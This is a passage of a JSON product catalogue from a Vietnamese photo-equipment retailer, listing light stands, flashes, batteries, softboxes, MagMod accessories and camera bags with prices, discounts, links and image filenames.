RL18","gia":2100000,"giakm":975000,"phantram":53.571428571429,"image":"\u0111en-led-ring-rl18.jpg"},{"id":2130,"dmid":270,"link":"\/dji-ronin-sc-base-model-kit-270-2130.html","label":"DJI RONIN SC BASE MODEL KIT","gia":9700000,"giakm":7700000,"phantram":20.618556701031,"image":"shop_1576726817_DJI_Ronin-SC-KIT-MINHDUC.COM.VN.jpg.jpg"},{"id":2050,"dmid":266,"link":"\/pin-godox-vb26b-cho-den-godox-v1-v860iii-266-2050.html","label":"Pin Godox VB26B cho \u0111\u00e8n Godox V1, v860III","gia":950000,"giakm":740000,"phantram":22.105263157895,"image":"shop_1563265997_pin-godox-vb-26-for-den-godox-v1-minhduc.com.vn.jpg.jpg"},{"id":1884,"dmid":213,"link":"\/chan-den-nicefoto-sl360-213-1884.html","label":"Ch\u00e2n \u0111\u00e8n NiceFoto SL360","gia":1300000,"giakm":990000,"phantram":23.846153846154,"image":"shop_1546313134_chan-den-ls360-nicefoto-minhduc.com (1).jpg.jpg"},{"id":1885,"dmid":213,"link":"\/chan-den-nicefoto-sl270-213-1885.html","label":"Ch\u00e2n \u0111\u00e8n NiceFoto SL270","gia":1050000,"giakm":750000,"phantram":28.571428571429,"image":"shop_1546313845_chan-den-ls270-nicefoto-minhduc.com (1).jpg.jpg"},{"id":1886,"dmid":213,"link":"\/chan-den-studio-pt3200s-213-1886.html","label":"Ch\u00e2n \u0111\u00e8n STUDIO-PT3200S","gia":850000,"giakm":0,"phantram":0,"image":"shop_1546314496_chan-den-flash-STUDIO-PT3000S-minhduc.com.vn-111.jpg.jpg"},{"id":1887,"dmid":213,"link":"\/chan-den-studio-md240s-213-1887.html","label":"Ch\u00e2n \u0111\u00e8n Studio MD240S","gia":450000,"giakm":400000,"phantram":11.111111111111,"image":"shop_1546314958_chan-den-flash-STUDIO-md240S-minhduc.com.vn-111.jpg.jpg"},{"id":1888,"dmid":213,"link":"\/chan-den-studio-md280s-213-1888.html","label":"Ch\u00e2n \u0111\u00e8n Studio MD280S","gia":500000,"giakm":0,"phantram":0,"image":"shop_1546315017_chan-den-flash-STUDIO-md280S-minhduc.com.vn-111.jpg.jpg"},{"id":1889,"dmid":213,"link":"\/chan-den-kupo-229mb-213-1889.html","label":"Ch\u00e2n \u0111\u00e8n Kupo 229MB","gia":12500000,"giakm":8900000,"phantram":28.8,"image":"shop_1546315999_chan-den-kupo-229mb-minhduc.com (2).jpg.jpg"},{"id":1890,"dmid":213,"link":"\/chan-den-kupo-kp483t-pro-213-1890.html","label":"CH\u00c2N \u0110\u00c8N KUPO KP483T PRO","gia":11750000,"giakm":0,"phantram":0,"image":"shop_1546316140_chan-den-kupo-483t-minhduc.com (5).jpg.jpg"},{"id":3624,"dmid":213,"link":"\/chan-den-ct-30mk-kupo-30-c-stand-kit-213-3624.html","label":"Ch\u00e2n \u0111\u00e8n CT-30MK KUPO 30 C stand kit","gia":4200000,"giakm":0,"phantram":0,"image":"CT-30mk.jpg"},{"id":1891,"dmid":213,"link":"\/chan-den-kupo-483sh-wind-up-stand-213-1891.html","label":"CH\u00c2N \u0110\u00c8N KUPO 483SH WIND-UP STAND","gia":11000000,"giakm":0,"phantram":0,"image":"shop_1546316212_CHAN-DEN-KUPO-483SH-MINHDUC.COM (1).jpg.jpg"},{"id":1892,"dmid":213,"link":"\/chan-den-kupo-546m-k-stand-junior-boom-stand-213-1892.html","label":"Ch\u00e2n \u0111\u00e8n Kupo 546M K Stand Junior boom stand","gia":8700000,"giakm":8200000,"phantram":5.7471264367816,"image":"shop_1546316295_chan-den-kupo-546m-minhduc.com (1).jpg.jpg"},{"id":1893,"dmid":213,"link":"\/chan-den-kupo-300m-213-1893.html","label":"Ch\u00e2n \u0111\u00e8n Kupo 300M","gia":8500000,"giakm":8350000,"phantram":1.7647058823529,"image":"shop_1546316356_Kupo-Grip-300M-High-Roller-Stand-chan-den-kupo-minhduc.com (3).jpg.jpg"},{"id":1894,"dmid":213,"link":"\/chan-den-kupo-330m-213-1894.html","label":"Ch\u00e2n \u0111\u00e8n Kupo 330M","gia":6800000,"giakm":5900000,"phantram":13.235294117647,"image":"shop_1546316422_Kupo-Grip-330M-High-Roller-Stand-chan-den-kupo-minhduc.com (5).jpg.jpg"},{"id":1895,"dmid":213,"link":"\/chan-den-kupo-320m-213-1895.html","label":"Ch\u00e2n \u0111\u00e8n Kupo 320M","gia":6200000,"giakm":5700000,"phantram":8.0645161290323,"image":"shop_1546316479_Kupo-Grip-330M-High-Roller-Stand-chan-den-kupo-minhduc.com (4).jpg.jpg"},{"id":1896,"dmid":213,"link":"\/chan-den-kupo-370m-kupo-junior-studio-stand-213-1896.html","label":"Ch\u00e2n \u0111\u00e8n Kupo 370M KUPO Junior Studio Stand","gia":6900000,"giakm":0,"phantram":0,"image":"shop_1546316693_chan-den-kupo-370-minhduc.com.vn-8994.jpg.jpg"},{"id":1897,"dmid":213,"link":"\/chan-den-kupo-ct30mk-2in1-pro-213-1897.html","label":"Ch\u00e2n \u0111\u00e8n Kupo CT30MK 2IN1 Pro","gia":4400000,"giakm":4200000,"phantram":4.5454545454545,"image":"shop_1546316768_chan-den-kupo-cs-30mk-minhduc.com (7).jpg.jpg"},{"id":1898,"dmid":213,"link":"\/chan-den-kupo-cs30mk-2in1-pro-213-1898.html","label":"Ch\u00e2n \u0111\u00e8n Kupo CS30MK 2in1 pro","gia":5000000,"giakm":4500000,"phantram":10,"image":"shop_1546316852_chan-den-kupo-cs-30mk-minhduc.com (6).jpg.jpg"},{"id":3641,"dmid":213,"link":"\/chan-den-lightstand-boom-bs-3060-plus-213-3641.html","label":"CH\u00c2N \u0110\u00c8N LIGHTSTAND BOOM BS-3060 PLUS","gia":5050000,"giakm":4450000,"phantram":11.881188118812,"image":"chan-den-lightstand-boom-bs-3060-plus (4).jpg"},{"id":1899,"dmid":213,"link":"\/chan-den-kupo-228mb-213-1899.html","label":"Ch\u00e2n \u0111\u00e8n Kupo 228MB","gia":4300000,"giakm":4150000,"phantram":3.4883720930233,"image":"shop_1546317011_chan-den-kupo-228m-minhduc.com.vn.jpg.jpg"},{"id":1900,"dmid":213,"link":"\/chan-den-kupo-228-213-1900.html","label":"Ch\u00e2n \u0111\u00e8n Kupo 228","gia":3500000,"giakm":3300000,"phantram":5.7142857142857,"image":"650430129.jpg"},{"id":1901,"dmid":213,"link":"\/chan-den-cs-30m-kupo-cstand-sliding-legs-213-1901.html","label":"Ch\u00e2n \u0111\u00e8n CS-30M KUPO Cstand Sliding Legs","gia":3400000,"giakm":3200000,"phantram":5.8823529411765,"image":"shop_1546317320_chan-den-kupo-cs-30m-minhduc.com (2).jpg.jpg"},{"id":1902,"dmid":213,"link":"\/chan-den-kupo-195s-baby-kit-stand-w-213-1902.html","label":"Ch\u00e2n \u0111\u00e8n Kupo 195S  Baby Kit Stand W","gia":3100000,"giakm":2900000,"phantram":6.4516129032258,"image":"shop_1546317406_chan-den-kupo195s-minhduc.com.vn-5363.jpg.jpg"},{"id":1903,"dmid":213,"link":"\/chan-den-kupo-090-mighty-snap-stand-213-1903.html","label":"Ch\u00e2n \u0110\u00e8n KUPO 090 Mighty Snap Stand","gia":2500000,"giakm":2350000,"phantram":6,"image":"shop_1546317551_chan-den-kupo-090-mighty-snap-stand-click-stand-air-cushion -chuyen-nghiep-studio-light-stand-minhduc.com.vn0-5222.jpg.jpg"},{"id":1904,"dmid":213,"link":"\/chan-den-kupo-070ac-mini-click-stand-213-1904.html","label":"Ch\u00e2n \u0111\u00e8n KUPO 070AC MINI CLICK STAND","gia":1500000,"giakm":1350000,"phantram":10,"image":"shop_1546317638_chan-den-kupo-070-mini-click-stand-air-cushion -chuyen-nghiep-studio-light-stand-minhduc.com.vn111-8902.jpg.jpg"},{"id":1905,"dmid":213,"link":"\/chan-gam-kupo-356-213-1905.html","label":"Ch\u00e2n g\u1ea7m Kupo 356","gia":1100000,"giakm":0,"phantram":0,"image":"shop_1546317723_chan-den-gam-kupo356-minhduc.com.vn-6179.jpg.jpg"},{"id":1906,"dmid":192,"link":"\/bong-khuech-tan-nicefoto-40cm-192-1906.html","label":"B\u00f3ng khu\u1ebfch t\u00e1n NiceFoto 40cm","gia":1370000,"giakm":1150000,"phantram":16.058394160584,"image":"shop_1546587169_shop_1542453358_bong-khuech-tan-jinbei-50cm-minhduc.com.vn.jpg.jpg.jpg"},{"id":1907,"dmid":211,"link":"\/bong-khuech-tan-jinbei-40cm-211-1907.html","label":"B\u00f3ng khu\u1ebfch t\u00e1n Jinbei 40cm","gia":1450000,"giakm":1370000,"phantram":5.5172413793103,"image":"shop_1592532559_shop_1479281867_bowen-mount-40cm-minhduc.com.vn.jpg.jpg.jpg"},{"id":1908,"dmid":296,"link":"\/pin-godox-wb29-cho-den-ad200-296-1908.html","label":"Pin Godox WB29 cho \u0111\u00e8n AD200","gia":1050000,"giakm":0,"phantram":0,"image":"1210210915.png"},{"id":1909,"dmid":266,"link":"\/pin-den-godox-ad600pro-wb26-266-1909.html","label":"Pin \u0110\u00e8n Godox Ad600pro wb26","gia":4250000,"giakm":2650000,"phantram":37.647058823529,"image":"shop_1547652533_Pin-ad600pro-Godox-WB26-minhduc.com.vn1.jpg.jpg.jpg"},{"id":1910,"dmid":211,"link":"\/softbox-du-dragon-bat-giac-95cm-211-1910.html","label":"Softbox d\u00f9 Dragon b\u00e1t gi\u00e1c 95cm","gia":1250000,"giakm":950000,"phantram":24,"image":"shop_1550895902_shop_1518429126_softbox-du-120-95-cm-jinbei-minhduc.com (3).jpg.jpg.jpg"},{"id":3712,"dmid":211,"link":"\/softbox-parabolic-sunlight-sl60-60cm-211-3712.html","label":"Softbox Parabolic Sunlight Sl60 60cm     ","gia":2,"giakm":1,"phantram":50,"image":"softbox-parabolic-sunlight-sl120-sl60-sl70-sl90 (4).jpg"},{"id":1911,"dmid":278,"link":"\/phong-loang-art-hand-paind-mj1109-35m-278-1911.html","label":"Ph\u00f4ng loang art hand paind MJ1109 3*5m","gia":1400000,"giakm":900000,"phantram":35.714285714286,"image":"shop_1551515741_PHONG-LOANG-MJ1109-1minhduc.com.vn.jpg.jpg"},{"id":1912,"dmid":217,"link":"\/phong-vai-cotton-cao-cap-phong-nen-chup-hinh-quay-phim-217-1912.html","label":"Ph\u00f4ng v\u1ea3i cotton cao c\u1ea5p ph\u00f4ng n\u1ec1n ch\u1ee5p h\u00ecnh quay phim","gia":185000,"giakm":95000,"phantram":48.648648648649,"image":"phong vai coton cao cap mau 2024.jpg"},{"id":1913,"dmid":213,"link":"\/chan-den-quay-phim-chup-anh-md3000-213-1913.html","label":"Ch\u00e2n \u0111\u00e8n quay phim, ch\u1ee5p \u1ea3nh MD3000","gia":800000,"giakm":750000,"phantram":6.25,"image":"shop_1552272501_MD3000-CHAN-DEN-CHUP-HINH-QUAY-PHIN-LIGHT-STAND-MINHDUC.COM.VN (2).jpg.jpg"},{"id":1914,"dmid":213,"link":"\/chan-den-quay-phim-chup-anh-pt3000s-213-1914.html","label":"Ch\u00e2n \u0111\u00e8n quay phim , ch\u1ee5p \u1ea3nh PT3000S","gia":900000,"giakm":850000,"phantram":5.5555555555556,"image":"shop_1552272633_PT3000S-CHAN-DEN-CHUP-HINH-Lightstan-Stand-minhduc.com.vn.jpg.jpg.jpg"},{"id":1915,"dmid":213,"link":"\/chan-den-quay-phim-chup-anh-md3000s-213-1915.html","label":"Ch\u00e2n \u0111\u00e8n quay phim , ch\u1ee5p \u1ea3nh MD3000S","gia":850000,"giakm":800000,"phantram":5.8823529411765,"image":"shop_1552272980_MD3200S-CHAN-DEN-CHUP-HINH-QUAY-PHIN-LIGHT-STAND-MINHDUC.COM.VN.jpg.jpg"},{"id":1916,"dmid":213,"link":"\/chan-den-quay-phim-chup-anh-pt4000s-213-1916.html","label":"Ch\u00e2n \u0111\u00e8n quay phim , ch\u1ee5p \u1ea3nh PT4000S","gia":1000000,"giakm":900000,"phantram":10,"image":"shop_1552273186_PT4000S-CHAN-DEN-CHUP-HINH-QUAY-PHIN-LIGHT-STAND-MINHDUC.COM.VN.jpg.jpg"},{"id":1917,"dmid":213,"link":"\/chan-den-quay-phim-chup-anh-md4000s-213-1917.html","label":"Ch\u00e2n \u0111\u00e8n quay phim , ch\u1ee5p \u1ea3nh MD4000S","gia":950000,"giakm":850000,"phantram":10.526315789474,"image":"shop_1552273757_MD4000S-CHAN-DEN-CHUP-HINH-QUAY-PHIN-LIGHT-STAND-MINHDUC.COM.VN.jpg.jpg"},{"id":1918,"dmid":213,"link":"\/chan-den-quay-phim-chup-anh-md4000a-213-1918.html","label":"Ch\u00e2n \u0111\u00e8n quay phim , ch\u1ee5p \u1ea3nh MD4000A","gia":1090000,"giakm":990000,"phantram":9.1743119266055,"image":"shop_1552274094_MD4000A-CHAN-DEN-CHUP-HINH-QUAY-PHIN-LIGHT-STAND-MINHDUC.COM.VN.jpg.jpg"},{"id":1919,"dmid":213,"link":"\/chan-den-quay-phim-chup-anh-md4800s-213-1919.html","label":"Ch\u00e2n \u0111\u00e8n quay phim , ch\u1ee5p \u1ea3nh MD4800S","gia":1050000,"giakm":950000,"phantram":9.5238095238095,"image":"shop_1555840798_CHAN-DEN-QUAY-PHIM-CHUP-HINH-MD-pt-4800-MINHDUC.COM.VN.jpg.jpg"},{"id":1923,"dmid":213,"link":"\/chan-gam-nicefoto-213-1923.html","label":"Ch\u00e2n g\u1ea7m NiceFoto ","gia":350000,"giakm":240000,"phantram":31.428571428571,"image":"chan-gam-nicefoto-minhduc.com.vn.jpg"},{"id":1920,"dmid":213,"link":"\/chan-den-quay-phim-chup-anh-pt4800s-213-1920.html","label":"Ch\u00e2n \u0111\u00e8n quay phim , ch\u1ee5p \u1ea3nh PT4800S","gia":1150000,"giakm":1050000,"phantram":8.695652173913,"image":"shop_1557990780_Chan -den -pt4800-dau-ren-minhduc.jpg.jpg"},{"id":1921,"dmid":213,"link":"\/chan-den-quay-phim-chup-anh-pt2500s-213-1921.html","label":"Ch\u00e2n \u0111\u00e8n quay phim, ch\u1ee5p \u1ea3nh PT2500S","gia":500000,"giakm":330000,"phantram":34,"image":"shop_1552813480_PT2500S-CHAN-DEN-CHUP-HINH-Lightstan-Stand-minhduc.com.vn.jpg - Copy.jpg.jpg"},{"id":1922,"dmid":213,"link":"\/chan-den-quay-phim-chup-anh-md2500s-213-1922.html","label":"Ch\u00e2n \u0111\u00e8n quay phim, ch\u1ee5p \u1ea3nh MD2500S","gia":500000,"giakm":330000,"phantram":34,"image":"shop_1552879019_MD2500S-CHAN-DEN-CHUP-HINH-QUAY-PHIN-LIGHT-STAND-MINHDUC.COM.VN - Copy.jpg.jpg"},{"id":1924,"dmid":274,"link":"\/may-do-sang-sekonic-c800-274-1924.html","label":"M\u00e1y \u0111o s\u00e1ng Sekonic C800","gia":42000000,"giakm":39050000,"phantram":7.0238095238095,"image":"shop_1553162414_may-do-sang-sekonic-c800-minhduc.com (1).jpg.jpg"},{"id":1925,"dmid":196,"link":"\/bo-kit-3-den-1620w-196-1925.html","label":" B\u1ed9 Kit 3 \u0110\u00e8n 1620W","gia":6840000,"giakm":5640000,"phantram":17.543859649123,"image":"shop_1553935033_bo-den-truc-tiep-chup-san-pham-continuous-lightting-minhduc.com.vn.jpg.jpg"},{"id":1926,"dmid":196,"link":"\/bo-kits-3-den-truc-tiep-15-bong-135w-196-1926.html","label":"B\u1ed9 kits 3 \u0110\u00e8n tr\u1ef1c ti\u1ebfp 15 b\u00f3ng 135W","gia":7875000,"giakm":6375000,"phantram":19.047619047619,"image":"shop_1553935382_bo-den-truc-tiep-chup-san-pham-continuous-lightting-minhduc.com.vn1.jpg.jpg"},{"id":1927,"dmid":213,"link":"\/chan-den-quay-phim-chup-anh-pt9060-2in1-pro-213-1927.html","label":"Ch\u00e2n \u0111\u00e8n quay phim, ch\u1ee5p \u1ea3nh PT9060 2in1 pro","gia":7000000,"giakm":6550000,"phantram":6.4285714285714,"image":"shop_1554085084_shop_1546316295_chan-den-QUAY-PHIM-CHUP-HINH-PT9060-minhduc.com (1).jpg.jpg.jpg"},{"id":1928,"dmid":266,"link":"\/bo-binh-dien-da-nang-godox-propac-pb960-266-1928.html","label":"B\u1ed9 B\u00ecnh \u0111i\u1ec7n \u0111a n\u0103ng Godox PROPAC PB960 ","gia":4600000,"giakm":2500000,"phantram":45.652173913043,"image":"shop_1554371015_bo-binh-sac-godox_pb960_flash_power_pack.jpg.jpg"},{"id":4033,"dmid":192,"link":"\/dau-doc-the-sdtf-chuan-usb-30-toc-do-5gbps-ugreen-40752-cao-cap-192-4033.html","label":"\u0110\u1ea7u \u0111\u1ecdc th\u1ebb SD\/TF chu\u1ea9n USB 3.0 t\u1ed1c \u0111\u1ed9 5Gbps Ugreen 40752 cao c\u1ea5p","gia":200000,"giakm":0,"phantram":0,"image":"dau-doc-the-ugreen-40752 (4).jpg"},{"id":3804,"dmid":213,"link":"\/chan-den-heavy-duty-m18-4000f-chiu-tai-20kg-cao-410cm-213-3804.html","label":"Ch\u00e2n \u0111\u00e8n Heavy Duty M18 4000F ch\u1ecbu t\u1ea3i 20kg cao 410cm","gia":4200000,"giakm":3200000,"phantram":23.809523809524,"image":"4000f.jpg"},{"id":3805,"dmid":213,"link":"\/chan-den-heavy-duty-174f-chiu-tai-20kg-cao-174cm-213-3805.html","label":"Ch\u00e2n \u0111\u00e8n Heavy Duty 174F ch\u1ecbu t\u1ea3i 20kg cao 174cm","gia":3350000,"giakm":0,"phantram":0,"image":"170f.jpg"},{"id":1929,"dmid":274,"link":"\/sekonic-rt-20pw-pocketwizard-transmitter-module-274-1929.html","label":"Sekonic RT-20PW PocketWizard transmitter module","gia":3500000,"giakm":3200000,"phantram":8.5714285714286,"image":"Sekonic-RT-20PW-PocketWizard-transmitter-module (6).jpg"},{"id":1930,"dmid":211,"link":"\/magmod-professional-flash-toolkit-211-1930.html","label":"MagMod Professional Flash Toolkit","gia":6220000,"giakm":4400000,"phantram":29.260450160772,"image":"shop_1555034434_MagMod-Professional-Flash-Kit-in-box-MINHDUC.COM.VN.jpg.jpg"},{"id":1931,"dmid":211,"link":"\/magmod-creative-gel-211-1931.html","label":"MAGMOD CREATIVE GEL","gia":900000,"giakm":880000,"phantram":2.2222222222222,"image":"shop_1555037771_MAGMOD-CREATIVE-GEL-MINHDUC.jpg.jpg"},{"id":1932,"dmid":211,"link":"\/basickit-magmod-211-1932.html","label":"BASICKIT MAGMOD","gia":2500000,"giakm":2395000,"phantram":4.2,"image":"shop_1555040568_BASICKIT-MAGMOD-minhduc.com.vn.jpg.jpg"},{"id":1933,"dmid":211,"link":"\/magmod-maggrip-211-1933.html","label":"MAGMOD MAGGRIP","gia":800000,"giakm":760000,"phantram":5,"image":"shop_1555040941_tan_sang_den_flash_magmod_maggrip_minhduc.com.vn.jpg.jpg"},{"id":1934,"dmid":259,"link":"\/balo-may-anh-pro-photo-pp095chinh-hang-259-1934.html","label":"Balo M\u00e1y \u1ea2nh Pro Photo PP095Ch\u00ednh H\u00e3ng","gia":1100000,"giakm":950000,"phantram":13.636363636364,"image":"shop_1555041439_balo-may-anh-Camera-Bag-Laptop-Backpack-Travel--minhduc.com.vn.jpg.jpg"},{"id":1935,"dmid":211,"link":"\/magmod-magbounce-211-1935.html","label":"MAGMOD MAGBOUNCE","gia":1500000,"giakm":1420000,"phantram":5.3333333333333,"image":"shop_1555042265_tan_sang_den_flash_magmod_magbounce_minhduc.com.vn.jpg.jpg"},{"id":1937,"dmid":259,"link":"\/balo-may-anh-pro-photo-pp345--chinh-hang-259-1937.html","label":"Balo M\u00e1y \u1ea2nh Pro Photo PP345  - Ch\u00ednh H\u00e3ng","gia":2450000,"giakm":1850000,"phantram":24.489795918367,"image":"shop_1555058109_BALO- MAY-ANH-Camera-Laptop-Backpack-Travel-Rucksack-345-5-MINHDUC.COM.VN.jpg.jpg"},{"id":1936,"dmid":259,"link":"\/balo-may-anh-pro-photo-pp878-chinh-hang-259-1936.html","label":"Balo M\u00e1y \u1ea2nh Pro Photo PP878 Ch\u00ednh H\u00e3ng","gia":2850000,"giakm":2250000,"phantram":21.052631578947,"image":"shop_1557474678_shop_1555043656_balo-may-anh-Camera-Bag-Laptop-Travel-Backpack-878-minhduc.com.vn.jpg.jpg.jpg"},{"id":1956,"dmid":266,"link":"\/godox-ad-h600p-dau-den-roi-cho-den-godox-ad600pro-266-1956.html","label":"GODOX AD-H600P \u0111\u1ea7u \u0111\u00e8n r\u1eddi cho \u0111\u00e8n Godox AD600pro","gia":3000000,"giakm":2050000,"phantram":31.666666666667,"image":"shop_1555303059_GODOX AD-H600P-DAU-DEN-DOI-CHO-AD600PRO-MINHDUC.COM (1).jpg.jpg"},{"id":1957,"dmid":211,"link":"\/softbox-godox-60x60cm-211-1957.html","label":"Softbox Godox 60x60cm","gia":480000,"giakm":450000,"phantram":6.25,"image":"shop_1557471497_godox-softbox-in-bd-600x600-minhduc.com.vn.jpg.jpg"},{"id":2206,"dmid":266,"link":"\/den-led-dmx-mau-godox-led1000bi-ii-bi-color-3200k-5600k-266-2206.html","label":"\u0110\u00e8n LED DMX m\u00e0u Godox LED1000Bi II Bi-Color 3200k-5600k","gia":7500000,"giakm":5350000,"phantram":28.666666666667,"image":"shop_1593943806_\u0110en LED DMX m\u00e0u Godox LED1000Bi II Bi-Color (1).jpg.jpg"},{"id":1958,"dmid":266,"link":"\/cap-nguon-godox-cx-ket-noi-tu-pin-pb820-pb960-voi-den-speedlite-266-1958.html","label":"C\u00e1p ngu\u1ed3n Godox CX  k\u1ebft n\u1ed1i t\u1eeb pin PB820 PB960  v\u1edbi \u0111\u00e8n Speedlite ","gia":500000,"giakm":450000,"phantram":10,"image":"shop_1555310123_day-cap-godox-ket-noi-pin-voi-den-speelite-minhduc.com (2).jpg.jpg"},{"id":1953,"dmid":266,"link":"\/den-flash-godox-v1-266-1953.html","label":"\u0110\u00c8N FLASH GODOX V1 ","gia":4500000,"giakm":3490000,"phantram":22.444444444444,"image":"shop_1555163327_DEN-FLASH-GODOX-V1-MINHDUC.COM.VN1.jpg.jpg"},{"id":3253,"dmid":213,"link":"\/combo-chan-c-stand-ck1-va-boom-mf-01-sieu-cung-chac-213-3253.html","label":"Combo ch\u00e2n C stand CK1 v\u00e0 boom MF-01 si\u00eau c\u1ee9ng ch\u1eafc","gia":2800000,"giakm":1680000,"phantram":40,"image":"chan-ck-stand-boom-mf01.jpg"},{"id":1939,"dmid":259,"link":"\/tui-deo-vai-may-anh-pro-photo-pp356-black--chinh-hang-259-1939.html","label":"T\u00fai \u0110eo Vai  M\u00e1y \u1ea2nh Pro Photo PP356 Black - Ch\u00ednh H\u00e3ng ","gia":650000,"giakm":450000,"phantram":30.769230769231,"image":"shop_1555139934_BALO-MAY-ANH-Camera-Shoulder-Bag-Case-356-minhduc.com.vn.jpg.jpg"},{"id":1940,"dmid":259,"link":"\/tui-deo-vai-may-anh-pro-photo-pp024-black-chinh-hang-259-1940.html","label":"T\u00fai \u0110eo Vai  M\u00e1y \u1ea2nh Pro Photo PP024 Black- Ch\u00ednh H\u00e3ng","gia":900000,"giakm":750000,"phantram":16.666666666667,"image":"shop_1555319312_tui-deo-vai-may-anh-pro-photo-minhduc.com (4).jpg.jpg"},{"id":1964,"dmid":259,"link":"\/tui-deo-vai-may-anh-pro-photo-pp024-brown--chinh-hang-259-1964.html","label":"T\u00fai \u0110eo Vai M\u00e1y \u1ea2nh Pro Photo PP024 Brown - Ch\u00ednh H\u00e3ng","gia":750000,"giakm":750000,"phantram":0,"image":"shop_1555319676_tui-deo-vai-may-anh-pro-photo-minhduc.com (3).jpg.jpg"},{"id":1943,"dmid":259,"link":"\/tui-may-anh-pro-photo-nho-pp009-black-chinh-hang-259-1943.html","label":"T\u00fai M\u00e1y \u1ea2nh Pro Photo Nh\u1ecf PP009 Black- Ch\u00ednh H\u00e3ng","gia":380000,"giakm":329000,"phantram":13.421052631579,"image":"shop_1555144799_Camera-Shoulder-Bag-009B-minhduc.com.vn.jpg.jpg"},{"id":1967,"dmid":250,"link":"\/den-jinbei-hd400-ttl-250-1967.html","label":"\u0110\u00e8n Jinbei HD400 TTL","gia":8700000,"giakm":7500000,"phantram":13.793103448276,"image":"shop_1555649408_den-jinbei-hd400-minhduc.com.vn.jpg.jpg"},{"id":1962,"dmid":259,"link":"\/tui-deo-vai-may-anh-pro-photo-pp356-blue--chinh-hang-259-1962.html","label":"T\u00fai \u0110eo Vai M\u00e1y \u1ea2nh Pro Photo PP356 Blue - Ch\u00ednh H\u00e3ng","gia":650000,"giakm":450000,"phantram":30.769230769231,"image":"shop_1555316784_tui-deo-vai-may-anh-pro-photo-minhduc.com.vn.jpg.jpg"},{"id":1954,"dmid":266,"link":"\/bo-chuyen-doi-ac26-godox-cho-den-flash-ngoai-troi-ad600pro-witstro-266-1954.html","label":"B\u1ed9 chuy\u1ec3n \u0111\u1ed5i AC26 Godox cho \u0111\u00e8n flash ngo\u00e0i tr\u1eddi AD600Pro Witstro ","gia":2790000,"giakm":2280000,"phantram":18.279569892473,"image":"shop_1555295467_bo-chuyen-doi-nguon-ac26-godox-cho-ad600pro-minhduc.com (3).jpg.jpg"},{"id":1955,"dmid":266,"link":"\/bong-den-ad600-pro-ft600-266-1955.html","label":"B\u00f3ng \u0111\u00e8n AD600 pro FT600","gia":3200000,"giakm":2800000,"phantram":12.5,"image":"shop_1555298559_bong-den-ad-600-pro-ft600-minhduc.com.vn.jpg.jpg"},{"id":1952,"dmid":259,"link":"\/balo-may-anh-pro-photo-pp948-chinh-hang-259-1952.html","label":"Balo M\u00e1y \u1ea2nh Pro Photo PP948  Ch\u00ednh H\u00e3ng","gia":2350000,"giakm":1800000,"phantram":23.404255319149,"image":"shop_1562725234_balo-may-anh-948-minhduc.com.vn.jpg.jpg"},{"id":2078,"dmid":213,"link":"\/chan-boom-light-stand-bm-270-pro-dieu-chinh-den-xoay-360-do-213-2078.html","label":"Ch\u00e2n Boom Light stand BM 270 PRO \u0111i\u1ec1u ch\u1ec9nh \u0111\u00e8n xoay 360 \u0111\u1ed9 ","gia":4400000,"giakm":0,"phantram":0,"image":"1220000999.jpg"},{"id":1959,"dmid":266,"link":"\/cap-nguon-godox-nx-ket-noi-tu-pin-pb820-pb960-voi-den-speedlite-266-1959.html","label":"C\u00e1p ngu\u1ed3n Godox NX k\u1ebft n\u1ed1i t\u1eeb pin PB820 PB960 v\u1edbi \u0111\u00e8n Speedlite","gia":500000,"giakm":450000,"phantram":10,"image":"shop_1555311525_day-cap-godox-ket-noi-pin-voi-den-speelite-minhduc.com (1).jpg.jpg"},{"id":3711,"dmid":211,"link":"\/softbox-parabolic-sunlight-sl70-70cm-211-3711.html","label":"Softbox Parabolic Sunlight Sl70 70cm","gia":2,"giakm":1,"phantram":50,"image":"softbox-parabolic-sunlight-sl120-sl60-sl70-sl90 (4).jpg"},{"id":1960,"dmid":266,"link":"\/cap-nguon-godox-sx-ket-noi-tu-pin-pb820-pb960-voi-den-speedlite-266-1960.html","label":"C\u00e1p ngu\u1ed3n Godox SX k\u1ebft n\u1ed1i t\u1eeb pin PB820 PB960 v\u1edbi \u0111\u00e8n Speedlite","gia":500000,"giakm":450000,"phantram":10,"image":"shop_1555311636_day-cap-godox-ket-noi-pin-voi-den-speelite-minhduc.com (1).jpg.jpg"},{"id":1966,"dmid":259,"link":"\/tui-may-anh-pro-photo-pp009-lon-black-chinh-hang-259-1966.html","label":"T\u00fai M\u00e1y \u1ea2nh Pro Photo PP009 l\u1edbn Black- Ch\u00ednh H\u00e3ng","gia":480000,"giakm":399000,"phantram":16.875,"image":"shop_1555323906_tui-deo-vai-may-anh-pro-photo-minhduc.com (7).jpg.jpg"},{"id":1961,"dmid":266,"link":"\/den-flash-godox-a1-dung-cho-smartphone-266-1961.html","label":"\u0110\u00e8n Flash Godox A1 D\u00f9ng Cho Smartphone","gia":1500000,"giakm":0,"phantram":0,"image":"shop_1555313704_\u0110en-fash-godox-A1-dung-Cho-Smartphone-minhduc.com.vn.jpg.jpg"},{"id":1963,"dmid":259,"link":"\/tui-deo-vai-may-anh-pro-photo-pp356-green--chinh-hang-259-1963.html","label":"T\u00fai \u0110eo Vai M\u00e1y \u1ea2nh Pro Photo PP356 Green - Ch\u00ednh H\u00e3ng","gia":650000,"giakm":450000,"phantram":30.769230769231,"image":"shop_1555316861_tui-deo-vai-may-anh-pro-photo-minhduc.com.vn.jpg.jpg"},{"id":1965,"dmid":259,"link":"\/tui-deo-vai-may-anh-pro-photo-pp024-khaki--chinh-hang-259-1965.html","label":"T\u00fai \u0110eo Vai M\u00e1y \u1ea2nh Pro Photo PP024 Khaki - Ch\u00ednh H\u00e3ng","gia":750000,"giakm":750000,"phantram":0,"image":"shop_1555319812_tui-deo-vai-may-anh-pro-photo-minhduc.com (5).jpg.jpg"},{"id":1978,"dmid":259,"link":"\/vali-dragon-md125-pro-125x34x30cm-259-1978.html","label":"Vali Dragon MD125 pro ( 125x34x30CM)","gia":3000000,"giakm":2800000,"phantram":6.6666666666667,"image":"shop_1557540636_shop_1502068141_ali-jinbei-l106-compact-kit-bag-minhduc.com.vn (5).jpg.jpg"},{"id":1969,"dmid":211,"link":"\/magmod-magsphere-211-1969.html","label":"MAGMOD MAGSPHERE","gia":1420000,"giakm":0,"phantram":0,"image":"shop_1555755656_tan_sang_magmod_magsphere-minhduc.com.vn.jpg.jpg"},{"id":1970,"dmid":211,"link":"\/combo-magmod-maggrip--magbounce-hoac-magsphere-211-1970.html","label":"COMBO MAGMOD MAGGRIP + MAGBOUNCE ho\u1eb7c MAGSPHERE","gia":2170000,"giakm":0,"phantram":0,"image":"shop_1555757990_tan_sang_magmod_magsphere-minhduc.com 